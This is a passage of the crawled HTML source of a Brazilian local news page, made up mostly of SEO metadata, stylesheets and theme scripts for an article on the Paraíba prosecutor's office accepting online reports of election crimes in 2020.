

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/
body_size: 21232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020 | Folha Patoense</title>
	<meta name="description" content="MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020" />
	<link rel="canonical" href="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020" />
	<meta property="og:description" content="MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020" />
	<meta property="og:url" content="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2020-11-13T12:38:52+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020","datePublished":"2020-11-13T12:38:52+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/"},"wordCount":262,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg","articleSection":["Política"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/","url":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/","name":"MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg","datePublished":"2020-11-13T12:38:52+00:00","description":"MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020","breadcrumb":{"@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg","width":1000,"height":750,"caption":"MPPB amplia canais para denúncias de corrupção eleitoral e recebe demandas forma online — Foto: Heloise Hamada/G1"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F11%2F13%2Fmppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F11%2F13%2Fmppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696ec2dd490ef*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/176735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-JYz' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" />
<meta name="description" content="O Ministério Público da Paraíba recebe denúncias de crimes e corrupção eleitorais, através do aplicativo de mensagens WhatsApp e outros meios de comunicação ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2020\/11\/13\/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020?page&year=2020&monthnum=11&day=13&name=mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Pol\u00edtica","item":"https:\/\/www.folhapatoense.com\/category\/politica\/"},{"@type":"ListItem","position":3,"name":"MPPB recebe den\u00fancias de crimes eleitorais de forma online, nas Elei\u00e7\u00f5es de 2020"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2020\/11\/13\/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2020\/11\/13\/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2020\/11\/13\/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2020-11-13T09:38:52","datePublished":"2020-11-13T09:38:52","headline":"MPPB recebe den\u00fancias de crimes eleitorais de forma online, nas Elei\u00e7\u00f5es de 2020 | Folha Patoense","description":"O Minist\u00e9rio P\u00fablico da Para\u00edba recebe den\u00fancias de crimes e corrup\u00e7\u00e3o eleitorais, atrav\u00e9s do aplicativo de mensagens WhatsApp e outros meios de comunica\u00e7\u00e3o ...","name":"MPPB recebe den\u00fancias de crimes eleitorais de forma online, nas Elei\u00e7\u00f5es de 2020","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2020\/11\/13\/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/11\/urna.jpg","height":750,"width":1000,"caption":"MPPB amplia canais para den\u00fancias de corrup\u00e7\u00e3o eleitoral e recebe demandas forma online \u2014 Foto: Heloise Hamada\/G1"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2020\/11\/urna.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" />
<meta property="og:title" content="MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020 | Folha Patoense" />
<meta property="og:description" content="O Ministério Público da Paraíba recebe denúncias de crimes e corrupção eleitorais, através do aplicativo de mensagens WhatsApp e outros meios de comunicação ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2020-11-13T09:38:52" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020 | Folha Patoense" />
<meta name="twitter:description" content="O Ministério Público da Paraíba recebe denúncias de crimes e corrupção eleitorais, através do aplicativo de mensagens WhatsApp e outros meios de comunicação ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020" />
<meta property="og:url" content="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" />
<meta property="og:description" content="O Ministério Público da Paraíba recebe denúncias de crimes e corrupção eleitorais, através do aplicativo de mensagens WhatsApp e outros meios de comunicação, durante o primeiro turno das Eleições M…" />
<meta property="article:published_time" content="2020-11-13T12:38:52+00:00" />
<meta property="article:modified_time" content="2020-11-13T12:38:52+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="MPPB recebe denúncias de crimes eleitorais de forma online, nas Eleições de 2020" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2020/11/urna.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="4138030f23";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
